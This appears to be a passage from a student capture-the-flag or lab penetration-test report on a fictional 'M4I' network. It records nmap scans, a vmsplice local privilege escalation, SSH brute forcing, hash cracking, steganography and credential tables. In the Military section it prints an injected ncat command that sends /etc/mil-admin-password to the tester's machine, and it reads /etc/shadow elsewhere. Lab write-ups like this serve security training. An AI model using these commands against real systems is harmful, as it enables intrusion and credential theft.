

* Penny’s password was learned by watching the video posted on the tv, to decipher the keystrokes: “/CAPS/ P /CAPS/ ennyalreadyeatsourfoodshecanpayforwi-fi”

**How did you find and download flags?**

**Flag5:**

* While logged into the machine as doors (over SSH), we navigated to the home directory and listed the files, shown below:



* flag5.txt was in the root directory, shown by the command “vi flag5.txt”



**Flag6:**

* While logged in as root, we searched from the root directory for flag6 using “find . –name “flag6*”



* This showed a flag6.txt.gpg file.
* We navigated to the flag6.txt.gpg file, and decrypted it using the password “swordfish”, which was shown in the source code of management’s web server (192.168.2.101)





**How did you find and download any other files you may have harvested from the target?**

* We opened a WinSCP session using the credentials for root:Mr.Spock.



* We navigated to the / directory, and selected password-reminder.txt and downloaded it to our local machine, as shown below:



**Music Division Usernames and Passwords:**

|  |  |  |
| --- | --- | --- |
| **Username** | **Account Type** | **Password** |
| doors | User | PeopleAre5trange |
| Penny | User | Pennyalreadyeatsourfoodshecanpayforwi-fi |
| pinkfloyd | User | thelawnmowerman |
| root | root | Mr.Spock |

We learned the account types by attempting to run the command “cat /etc/shadow”, a failure is shown below:



# **Management Division – 192.168.2.101**

**How did you find the target?**

* We inspected the page source of main.m4i.local using “ctrl u” in a browser. In the page source, two photos were pulled from remote sources, one from the Movie and one from the Management division shown below:



**How did you gain access to the target?**

* We performed an nmap scan of the target 192.168.2.101, as shown below:



* From the nmap scan, we learned that port 21 – FTP, port 22 – SSH, and port 80 – web server were open.



* We searched the local exploit database for the vmsplice exploit, shown below, and started an apache webserver on my local machine, also shown highlighted in red.



* We copied the 5093.c file into the /var/www/html/local directory using the command “cp exploits/linux/local/5093.c /var/www/html/local/5093.c”
* We logged into the target machine using biff’s credentials, as discussed in the password section:



* From the target machine, we copied the 5093.c exploit into the local /tmp directory, shown below:



* We built the 5093.c exploit into a binary “exploit” using gcc. We executed the exploit using “./exploit”, escalating the connection from biff to root:



**How did you learn usernames?**

* Once we gained root access, as displayed above, we executed “cat /etc/passwd” and “cat /etc/shadow”. These output files showed all of the users on the device:



**How did you learn passwords?**

* We used “steghide info FILENAME” to check each image downloaded from main.m4i.local for embedded information because Flag5 said a failed login was hidden.
  + The password used was “37568727”, the first four digits of the lat/long of mullins-covert.jpg, based on the contents of flag6. The coordinates are shown below:



* + Biff-fail.jpg was embedded in DeLorean.jpg, shown below:





* + Biff-fail.jpg:



* Based on flag5 and Biff-fail.jpg, we used crunch to generate a 7 character password consisting of z, x, and c:



* We then ran a brute force SSH login in Armitage using **auxiliary🡪scanner🡪ssh🡪ssh_login**, using the below settings: producing the correct credential of “zxcczxc”





* We learned Angela Bennett’s password by searching for Angela Bennett’s password online, and we found the following trivia answer, found at http://mike.passwall.com/uselesstrivia/thenet.html:



* + Thus, we tested the password “BER5348833” which was successful.
* We also logged onto the “Mythical Division” using her credentials on main.m4i.local:



* leonard’s password was found by using Johnny:
  + We loaded the management hashes into Johnny, as shown below:

 

* + We selected “Start new attack” using all default options:



* Grace Hopper’s password was found through metadata included on the webcam_capture.jpg downloaded from Machine1:



* + Grace Hopper invented the first compiler
  + We searched for Dr. Mullins’ patent on the AFIT website at https://www.afit.edu/news.cfm?article=865



* + Using this information, we tested the password 10111094Ramsey and 10111094ramsey and learned that “10111094Ramsey” was the password.

**How did you find and download flags?**

* From the terminal with root access, we executed the command **find . -name “flag*”**, from the root directory which gave the following locations:



* We viewed both files using vi in the terminal:
  + Flag7 command:



* + Flag7 contents:



* + Flag8 command:



* + Flag8 contents:



**How did you find and download any other files you may have harvested from the target?**

* We found the file “BTTF.avi” in the / directory
* We opened a WinSCP terminal using the login information for Biff, and downloaded the file:



**Management Usernames and Passwords:**

|  |  |  |
| --- | --- | --- |
| **Username** | **Account Type** | **Password** |
| biff | User | zxcczxc |
| leonard | User | 1cosmos |
| angelabennett | User | BER5348833 |
| GraceHopper | User | 10111094Ramsey |



# **Movie Division – 192.168.3.1**

**How did you find the target?**

* We inspected the page source of main.m4i.local using “ctrl u”. In the page source, two photos were pulled from remote sources, one from the Movie and one from the Management division shown below:



* We navigated to 192.168.3.1 in a web browser, and learned it was the Movie division.



**How did you gain access to the target?**

* We performed an nmap scan of the IP address using the following nmap command:



* We learned that port 22 SSH was open (as well as port 80 for the web server):



* We added the device to Armitage using an nmap intense scan, no ping:



* Once we learned the root username and password, as discussed in the usernames section, we used an SSH login in Armitage using the root user’s credentials:



**How did you learn usernames?**

* The 192.168.3.1 web server indicated the following information in the source code:



* We opened a burp proxy and replaced the user agent field with “M4I-UA-Lightning”, shown below outlined in red:



* The resulting page showed the following in the source code:



* + We entered the shown password into a Hex to ASCII converter, and it produced “Nebuchadnezzar”



* We logged into the root user using ssh and “Nebuchadnezzar” as the password. We viewed the passwd/shadow files for the users/hashes using “cat /etc/passwd” and “cat /etc/shadow”



**How did you learn passwords?**

* We learned the root password by converting the hex string into ASCII as shown below:





* From the SSH terminal of the root user, we used the commands “cat /etc/shadow” and “cat /etc/passwd” to view the shadow and password files for use in John.
* We learned switch’s password by checking the .bash_history file in switch’s directory:





* We found neo’s password by performing an TCP Port scan of the machine. This reported the following information:





* We opened an ncat connection to port 2199, and received the following password:



* Trinity’s password was found in the source code of the main.m4i.local website:



* We found Matrix’s password in the Hackme.jpg found on the main.m4i.local web server.
  + We accessed this file by using trinity’s credentials on the Sign In page:



* The website source code indicated that Trinity was the correct login, as shown above in trinity’s password section

 

**How did you find and download flags?**

**Flag9:**

* After using SSH to log into the machine as root, we searched for “flag9” using the below command.



* We transferred the flag9.pst file to a local machine using scp:



* We then opened the flag9.pst file in Outlook, which contained the following email, with the attachment “flag9.txt”





**Flag10:**

* Train.jpg was found after successfully navigating to the webserver using the user agent M4I-UA-Lightning:



* Using the previously decoded steganography password – 37568727, we used “steghide –info filename” to detect stego on each downloaded image from the web server. The Train.jpg file had an embedded file “flag10.txt”



* We used “steghide –extract Train.jpg” to extract the flag10.txt file:



* Flag 10 is shown below:





**How did you find and download any other files you may have harvested from the target?**

* We opened a WinSCP session using the root:Nebuchadnezzar credentials
* We downloaded john.pot as shown below:



**Movie Division Usernames and Passwords:**

|  |  |  |
| --- | --- | --- |
| **Username** | **Account Type** | **Password** |
| root | Root | Nebuchadnezzar |
| trinity | User | Z1ON0101-matrix~dragon7 |
| matrix | User | TakeTheRedPill# |
| neo | User | I5Th0mas4nd3rson |
| switch | User | Letmein!please |



# **Military Division 192.168.3.101**

**How did you find the target?**

* We performed a nmap scan of 192.168.3.101 in Armitage based on the Map of M4I locations.

 

* This scan resulted in the below result, indicating Military’s presence at this IP:



**How did you gain access to the target?**

* We pieced together an Administrator’s password using the provided hints and flag files (discussed in the password section).
* Using this password, we used an SSH login using Bullwinkle as a user, because he was mentioned on the main.m4i.local web server:





* Login success:



**How did you learn usernames?**

* Once logged in, we utilized the net user command:



**How did you learn passwords?**

* Bullwinkle:
  + Flag 10 indicated that the first half of an administrator’s password was in mil-admin-password on the manuscripts web server.
  + We utilized a Burp Proxy to intercept traffic to the web server and perform command injection



* + We added the following below “Doc=Mission” in the request to the server:



* + We then sent the file over an ncat connection to our local Kali machine by injecting the command “ncat 10.204.0.60 2018 < /etc/mil-admin-password”

 

* + We opened Output.txt, but it contained random characters, so we then opened it in Paint and it contained the first half of the password:

